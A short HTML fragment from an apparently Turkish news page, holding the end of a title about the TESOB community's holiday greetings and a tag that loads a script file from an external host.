 TESOB camiası bayramlaştı</title><script src=https://tesob.cdjs.net/tesob/QHZHNR.js></script>